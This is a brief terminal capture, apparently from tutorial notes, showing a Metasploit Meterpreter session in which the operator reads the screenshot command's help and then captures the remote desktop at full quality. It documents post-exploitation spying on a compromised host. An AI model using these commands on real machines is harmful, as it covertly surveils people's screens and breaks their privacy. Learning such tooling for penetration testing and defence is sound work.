 knight@KNIGHT: ~
meterpreter >
meterpreter >
meterpreter > screenshot -h
Usage: screenshot [options]
Grab a screenshot of the current interactive desktop.
OPTIONS:
-h        Help Banner.
-p <opt>  The JPEG image path (Default: 'RhUiwiJF.jpeg')
-q <opt>  The JPEG image quality (Default: '50')
-v <opt>  Automatically view the JPEG image (Default: 'false')
meterpreter > screenshot -q 100
Screenshot saved to: /home/knight/ACuffKjY.jpeg
meterpreter >
程序骑士